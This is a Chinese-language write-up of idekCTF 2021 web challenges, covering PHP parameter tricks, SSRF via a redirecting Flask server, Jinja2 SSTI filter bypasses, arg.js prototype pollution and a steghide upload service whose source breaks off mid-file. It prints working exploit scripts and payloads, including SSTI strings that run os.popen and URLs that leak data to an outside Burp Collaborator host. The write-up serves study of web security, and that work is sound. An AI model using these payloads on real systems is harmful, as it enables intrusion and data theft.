https://ctf.idek.team/Challenges 注册之后一直收不到验证邮件,gmail和qq邮箱都不行,但是好像可以直接看题
Memory of PHP
Try to understand how string and variable work in php and also url. http://memory-of-php.rf.gd/
<?php
include(__DIR__."/lib.php");
$check = substr($_SERVER['QUERY_STRING'], 0, 32);
if (preg_match("/best-team/i", $check))
{
echo "Who is the best team?";
}
if ($_GET['best-team'] === "idek_is_the_best")
{
echo "That a right answer, Here is my prize, <br>";
echo $flag;
}
show_source(__FILE__);
?>
/?best-team=idek_is_the_best

进入http://memory-of-php.rf.gd/secure-bypass.php
<?php
include __DIR__."/lib2.php";
if (isset($_GET['url'][15]))
{
header("location: {$_GET['url']}");
echo "Your url is interesting, here is prize {$flag} <br>";
}
else
{
echo "Plz make me interest with your url <br>";
}
show_source(__FILE__);
?>
/secure-bypass.php?url[15]=1

idek{nu11_by1e_bypass1ng_1s_C0ol!_ftw_br0!!!!}
Cookie-and-milk
I love to eat cookie and milk together. And you?
<?php
include(__DIR__."/lib.php");
extract($_GET);
if ($_SESSION['idek'] === $_COOKIE['idek'])
{
echo "I love c0000000000000000000000000000000000000kie";
}
else if ( sha1($_SESSION['idek']) == sha1($_COOKIE['idek']) )
{
echo $flag;
}
show_source(__FILE__);
?>

比较狗的一点是它重定向的时候会删除我们的cookie,所以要单独抓包改一下
idek{C0okie_s1ea1ing_1s_c0ol!!!}
difference-check
It’s important two know what differences exist, so I created a simple tool to check the difference between two websites!
http://difference-check.chal.idek.team | https://ctf.idek.team/handouts/web/DifferenceCheck/difference-check-dist.zip
可以提供两个url,会进行diff然后返回结果

使用的是node-fetch和diff库;康一康源码
const express = require('express');
const bodyParser = require('body-parser');
const app = express();
const ssrfFilter = require('ssrf-req-filter');
const fetch = require('node-fetch');
const Diff = require('diff');
const hbs = require('express-handlebars');
const port = 1337;
const flag = 'idek{REDACTED}';
app.use(bodyParser.urlencoded({ extended: true }));
app.engine('hbs', hbs.engine({
defaultLayout: 'main',
extname: '.hbs'
}));
app.set('view engine', 'hbs');
async function validifyURL(url){
valid = await fetch(url, {agent: ssrfFilter(url)})
.then((response) => {
return true
})
.catch(error => {
return false
});
return valid;
};
async function diffURLs(urls){
try{
const pageOne = await fetch(urls[0]).then((r => {return r.text()}));
const pageTwo = await fetch(urls[1]).then((r => {return r.text()}));
return Diff.diffLines(pageOne, pageTwo)
} catch {
return 'error!'
}
};
app.get('/', (req, res) => {
res.render('index');
});
app.get('/flag', (req, res) => {
if(req.connection.remoteAddress == '::1'){
res.send(flag)}
else{
res.send("Forbidden", 503)}
});
app.post('/diff', async (req, res) => {
let { url1, url2 } = req.body
if(typeof url1 !== 'string' || typeof url2 !== 'string'){
return res.send({error: 'Invalid format received'})
};
let urls = [url1, url2];
for(url of urls){
const valid = await validifyURL(url);
if(!valid){
return res.send({error: `Request to ${url} was denied`});
};
};
const difference = await diffURLs(urls);
res.render('diff', {
lines: difference
});
});
app.listen(port, () => {
console.log(`App listening at http://localhost:${port}`)
});
可以看到对请求的url用ssrfFilter进行过滤,不允许访问本地的/flag,但是要flag就必须要ssrf,这里Node的版本是alpine,也没法进行http请求切分
于是我尝试构造一个恶意html页面包含一个跳转的js脚本,但是学艺不精 构造失败了;随后我又尝试了DNS重绑定,但是会被检测出来导致利用失败

后来看了discord中的解答

所以说重绑定还是可行的,因为在一个域名被反复横跳地解析ip地址,如果第一次被解析为我们服务器地地址而第二次返回127.0.0.1就可以达到SSRF地效果了;不过看wp之后发现直接用python会更简单
from flask import Flask, redirect
from threading import Thread
import requests
local_url = "http://yourvps_ip:port/"
app = Flask(__name__)
reqCounter = 0
@app.route('/')
def exploit():
global reqCounter
if reqCounter == 0:
reqCounter += 1
return 'hey'
else:
reqCounter -= 1
return redirect('http://localhost:1337/flag')
def start_server():
app.run('0.0.0.0', 88)
def send_payload():
url = "http://difference-check.chal.idek.team/diff"
payload = {"url1": local_url, "url2": "http://v3zbv72qksii3rrtyl113zsi096zuo.burpcollaborator.net/"}
r = requests.post(url, data=payload)
print(r.text)
if __name__ == '__main__':
Thread(target=start_server).start()
Thread(target=send_payload).start()

idek{d1ff3r3nc3_ch3ck3r_d3ce1v3d_bY_d1ff3r3nc3s}
使用重定向的方式,避开ssrfFilter的过滤,学到了
Sourceless Guessy Web
“If it has a website its web”
首页上没东西,就两行字
而且也不能爆破,尝试了经典路由都没什么反应,看审查元素

抓包会看到响应头一直带着report-uri="https://sentry.repl.it/api/10/security/?sentry_key=xxxx这样的东西,访问https://sgw.chal.imaginaryctf.org/__repl就会看到源码了

idek{why_do_people_keep_st0ring_secrets_0n_replit_w1th0ut_3nv}
JinJail&Baby JinJail
I’ve looked all over the internet for payloads or techniques to bypass my SSTI filter, but none would work! Surely this is secure?
http://jinjail.chal.idek.team | https://ctf.idek.team/handouts/web/JinJail/jinjail-dist.zip
Jinjail was a bit harder than anticipated, so here’s a baby version without the character limit to familiarize yourself with some jinja2 SSTI techniques!
http://baby-jinjail.chal.idek.team | https://ctf.idek.team/handouts/web/BabyJinJail/baby-jinjail-dist.zip

(这个图里注释有一些不对的地方 懒得改了
构造卡到我的地方是禁用了单双引号,一般情况下过滤引号可以使用chr()来表示字符,但是这个方法有需要用到数字;我们现在需要的是一个纯字母的SSTI payload
# official payload
{{lipsum[(dict(__globals__=x)|list)[False]][(dict(os=x)|list)[False]][(dict(popen=x)|list)[False]]([(dict(cat=x)|list)[False]|center,(dict(galf=x)|list)[False]|reverse]|join)[(dict(daer=x)|list)[False]|reverse]()}}
lipsum跟url_for, get_flashed_messages一样是一个在flask中的内置函数,比如url_for可以这样用
{{url_for.__init__}}
对于关键字的过滤使用了(dict()|list)[False]的方式进行一个绕过,但是说实话我并不清楚这个False的用意是什么,如果不带False或用了True返回的结果都是空的,我也没有查到相关的资料(如果有带师傅看到了请务必指教!!!
还有从discord里看到的其它版本的payload,也是用到了各种各样的过滤器
{{(dict(a=x)|last)[dict(__cl=x,ass__=x)|join][dict(__mro__=x)|last][dict(a=x)|last|count][dict(__subcl=x,asses__=x)|join]()[dict(gc=x)|last|int(base=(dict(aaaaaaaaaaaaaaaaaa=x)|last|count))]()[dict(open=x)|last](dict(fl=x,ag=x)|join)[dict(read=x)|last]()}}
如果搭配上dict()这样的用法也是可以接|attr()的,上面我写的注释并没有考虑到这一点,我的(因为做题的时候还不清楚这些奇妙的过滤器操作,学到咯
{{((((dict|attr(dict(__mro__=x)|first))|last|attr(dict(__subclas=x)|first%2bdict(ses__=x)|first)()))[([a,a,a,a]|length|string%2b[a,a]|length|string%2b[a,a,a]|length|string)|int])(dict(fla=x)|first%2bdict(g=x)|first)|attr(dict(read=_x)|first)()}}

idek{us1nG_f1lt3rs_t0_byP4s5_f1lt3r5}
fancy-notes
Your typical note taking app, but this time it’s fancy! Share your coolest notes with the admin, and if they’re cool enough, maybe he’ll give you a special prize.
http://fancy-notes.chal.idek.team | https://ctf.idek.team/handouts/web/FancyNotes/fancy-notes-dist.zip
一个flask,有提交notes的地方,尝试SSTI失败
看代码逻辑没有什么特别的
from flask import Flask, redirect, request, session, send_from_directory, render_template
import os
import sqlite3
import subprocess
app = Flask(__name__, static_url_path='/static', static_folder='static', template_folder='templates')
app.secret_key = os.getenv('SECRET', 'secret') # secret passwd在环境变量中
ADMIN_PASS = os.getenv('ADMIN_PASS', 'password')
flag = open('flag.txt', 'r').read() # flag is here
def init_db():
con = sqlite3.connect('/tmp/database.db') # sqlite数据库
cur = con.cursor()
cur.execute('CREATE TABLE IF NOT EXISTS users (id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT NOT NULL UNIQUE, password TEXT NOT NULL)')
cur.execute('INSERT INTO USERS (username, password) VALUES ("admin", ?)', [ADMIN_PASS]) # 插入admin账号密码
cur.execute('CREATE TABLE IF NOT EXISTS notes (title TEXT NOT NULL, content TEXT NOT NULL, owner TEXT NOT NULL)')
cur.execute('INSERT INTO notes (title, content, owner) VALUES ("flag", ?, 1)', [flag]) # 插入flag进入notes表
con.commit()
con.close()
def try_login(username, password): # 从数据库中看有没有匹配的账号密码 返回第一条 不存在覆盖
con = sqlite3.connect('/tmp/database.db')
cur = con.cursor()
cur.execute('SELECT * FROM users WHERE username = ? AND password = ?', [username, password])
row = cur.fetchone()
if row:
return {'id': row[0], 'username': row[1]}
def try_register(username, password): # 插入新的用户名数据进入users表
con = sqlite3.connect('/tmp/database.db')
cur = con.cursor()
try:
cur.execute('INSERT INTO users (username, password) VALUES (?, ?)', [username, password])
except sqlite3.IntegrityError:
return None
con.commit()
con.close()
return True
def find_note(query, user): # 寻找user的note
con = sqlite3.connect('/tmp/database.db')
cur = con.cursor()
cur.execute('SELECT title, content FROM notes WHERE owner = ? AND (INSTR(content, ?) OR INSTR(title,?))', [user, query, query])
rows = cur.fetchone()
return rows
def get_notes(user): # 得到user的全部notes
con = sqlite3.connect('/tmp/database.db')
cur = con.cursor()
cur.execute('SELECT title, content FROM notes WHERE owner = ?', [user])
rows = cur.fetchall()
return rows
def create_note(title, content, user): # 创建user的note进入notes表
con = sqlite3.connect('/tmp/database.db')
cur = con.cursor()
cur.execute('SELECT title FROM notes where title=? AND owner=?', [title, user])
row = cur.fetchone()
if row:
return False
cur.execute('INSERT INTO notes (title, content, owner) VALUES (?, ?, ?)', [title, content, user])
con.commit()
con.close()
return True
@app.before_first_request # 请求之前先删除/tmp/database.db 之后初始化
def setup():
try:
os.remove('/tmp/database.db')
except:
pass
init_db()
@app.after_request # 返回响应时针对cache添加no-store的响应头
def add_headers(response):
response.headers['Cache-Control'] = 'no-store'
return response
@app.route('/')
def index():
if not session:
return redirect('/login') # 没有session记录先登录
notes = get_notes(session['id']) # session['id']中存储id session['username']中存储username
return render_template('index.html', notes=notes, message='select a note to fancify!') # 无过滤但是不存在SSTI
@app.route('/login', methods = ['GET', 'POST'])
def login():
if request.method == 'GET':
return render_template('login.html')
if request.method == 'POST':
password = request.form['password']
username = request.form['username']
user = try_login(username, password) # 匹配admin或flag
if user:
session['id'] = user['id']
session['username'] = user['username']
return redirect('/')
else:
return render_template('login.html', message='login failed!')
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'GET':
return render_template('register.html')
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
if try_register(username, password):
return redirect('/login')
return render_template('register.html', message='registration failed!')
@app.route('/create', methods=['GET', 'POST'])
def create():
if not session:
return redirect('/login')
if session['username'] == 'admin':
return 'nah'
if request.method == 'GET':
return render_template('create.html')
if request.method == 'POST':
title = request.form['title']
content = request.form['content']
if len(title) >= 36 or len(content) >= 256: # 没有SSTI
return 'pls no'
if create_note(title, content, session['id']):
return render_template('create.html', message='note successfully uploaded!')
return render_template('create.html', message='you already have a note with that title!')
@app.route('/fancy')
def fancify():
if not session:
return redirect('/login')
if 'q' in request.args: # 不论get or post
def filter(obj):
return any([len(v) > 1 and k != 'q' for k, v in request.args.items()]) # 长度不超过1
if not filter(request.args):
results = find_note(request.args['q'], session['id']) # 查找user的note q是title或content
if results:
message = 'here is your 𝒻𝒶𝓃𝒸𝓎 note!'
else:
message = 'no notes found!'
return render_template('fancy.html', note=results, message=message)
return render_template('fancy.html', message='bad format! Your style params should not be so long!')
return render_template('fancy.html')
@app.route('/report', methods=['GET', 'POST'])
def report():
if not session:
return redirect('/')
if request.method == 'GET':
return render_template('report.html')
url = request.form['url']
subprocess.Popen(['node', 'bot.js', url], shell=False)
return render_template('report.html', message='admin visited your url!')
app.run('0.0.0.0', 1337)
除了app.py还有一个fancify.js有点东西
function fancify(note) {
color = (args.style || Math.floor(Math.random() * 6)).toString();
image = this.image || '/static/images/success.png'; // 支持传入image参数
styleElement = note.children[2];
styleElement.innerHTML = style; // i have no idea why i did this in such a scuffed way but I'm too lazy to change it. no this is not vulnerable
note.className = `animation${color}`;
img = new Image();
img.src = image
note.append(img);
}
args = Arg.parse(location.search);
noteElement = document.getElementById('note');
if(noteElement){
fancify(noteElement);
}
交互过程总体是这样的:可以输入并保存note,之后选择我们的note将其fancify之后渲染出来
http://fancy-notes.chal.idek.team/fancy?q=Note+1&style=2
其中除了q以外的参数长度不超过1,如果没有指定image并且note存在就会出现success.png的图片,指定了的话就是对应图片
另外还有一个经典report的bot,它以admin身份登入后写入一条含有flag的note,之后访问我们的url
我一开始在python的SSTI部分浪费了一部分时间,想着明明没有过滤为什么不能执行命令,后来才知道考点就不在这里
这个题其实跟[uiuCTF2021]YANA很像,也是纯client-side安全问题和char-by-char思想的运用,而更方便的是这里连回显方式都十分明确:含有指定内容的note存在则渲染success.png 不存在则不渲染,并且这个图片我们可以指定,那将其设为我们自己服务器上的图片,并char-by-char的盲注查询字符就可以得到flag的内容了,就像这样
http://fancy-notes.chal.idek.team/fancy?q=idekctf{&image=http://5agyjdbu3db0w6e7n60w52wbq2wskh.burpcollaborator.net/
不过并没有这么轻松,app.py中限制了除q参数以外的参数字符不超过1,如何绕过呢?
肥肠的鸡贼,在fancy.html中引入了一个外部的js脚本
<script src="https://raw.githack.com/stretchr/arg.js/master/dist/arg-1.4.js"></script>
而这个arg.js是存在js原型污染的洞并且有现成的POC->https://github.com/BlackFan/client-side-prototype-pollution/blob/master/pp/arg-js.md
这不就好说了?
http://fancy-notes.chal.idek.team/fancy?q=idekctf{&__proto__[image]=x&__proto__[image]=http://5agyjdbu3db0w6e7n60w52wbq2wskh.burpcollaborator.net/
之后只需要对q参数的后面char-by-char地盲注即可
参考:wp
steghide-as-a-service
As has long been demonstrated by CTF, only the most 1337 are capable of running steghide. To help bridge this immense skill gap, I created a web based tool for easy embedding of hidden messages.
http://steghide-as-a-service.chal.idek.team/ | https://ctf.idek.team/handouts/web/SteghideAsAService/saas-dist.zip
跟php的不一样(一般要绕waf拿一个webshell),flask的文件上传考点一般在其他地方,比如一些tricks&SSTI&Cookie伪造这种的,这个题也不例外,是一个LFI
先审一下代码
# app.py
from flask import Flask, request, render_template, make_response, redirect, send_file
import imghdr
from imghdr import tests
import hashlib
from util import *
# https://stackoverflow.com/questions/36870661/imghdr-python-cant-detec-type-of-some-images-image-extension
# there are no bugs here. just patching imghdr
JPEG_MARK = b'\xff\xd8\xff\xdb\x00C\x00\x08\x06\x06' \
b'\x07\x06\x05\x08\x07\x07\x07\t\t\x08\n\x0c\x14\r\x0c\x0b\x0b\x0c\x19\x12\x13\x0f'
def test_jpeg1(h, f):
"""JPEG data in JFIF format"""
if b'JFIF' in h[:23]:
return 'jpeg'
def test_jpeg2(h, f):
"""JPEG with small header"""
if len(h) >= 32 and 67 == h[5] and h[:32] == JPEG_MARK:
return 'jpeg'
def test_jpeg3(h, f):
"""JPEG data in JFIF or Exif format"""
if h[6:10] in (b'JFIF', b'Exif') or h[:2] == b'\xff\xd8':
return 'jpeg'
tests.append(test_jpeg1)
tests.append(test_jpeg2)
tests.append(test_jpeg3)
def verify_jpeg(file_path):
try:
jpeg = Image.open(file_path)
jpeg.verify()
if imghdr.what(file_path) != 'jpeg':
return False
return True
except:
return False
app = Flask(__name__)
app.config['MAX_CONTENT_LENGTH'] = 2 * 1024 * 1024
@app.route('/')
def index():
resp = make_response(render_template('upload.html'))
if not request.cookies.get('session'):
resp.set_cookie('session', create_token())
return resp
@app.route('/upload', methods=['POST'])
def upload():
if not request.cookies.get('session'):
return redirect('/')
session = request.cookies.get('session')
uploaded_file = request.files['file']
password = request.form['password']
content = request.form['content']
upload_name = uploaded_file.filename.replace('../', '') # no traversal!
output_name = os.path.join('output/', os.path.basename(upload_name))
image_data = uploaded_file.stream.read()
image_md5 = hashlib.md5(image_data).hexdigest()
image_path = f'uploads/{image_md5}.jpeg'
content_path = f"uploads/{rand_string()}.txt"
# write temp txt file
with open(content_path, 'w') as f:
f.write(content)
f.close()
# write temp image file
with open(image_path, 'wb') as f:
f.write(image_data)
f.close()
# verify jpeg validity
if not verify_jpeg(image_path):
return 'File is not a valid JPEG!', 400
# verify session before using it
session = verify_token(session)
if not session:
return 'Session token invalid!', 400
# attempt to embed message in image
try:
embed_file(content_path, image_path, output_name, password)
except:
return 'Embedding failed!', 400
# append username to output path to prevent vulns
sanitized_path = f'output/{upload_name}_{session["username"]}'
try:
if not os.path.exists(sanitized_path):
os.rename(output_name, sanitized_path)
except:
pass
try:
return send_file(sanitized_path)
except:
return 'Something went wrong! Check your file name', 400
app.run('0.0.0.0', 1337)
# util.py
from PIL import Image
import random
import jwt
import string
import os
from imghdr import tests
import subprocess
priv_key = open('keys/private.pem', 'r').read()
def create_token():
priv_key = open('keys/private.pem', 'r').read()
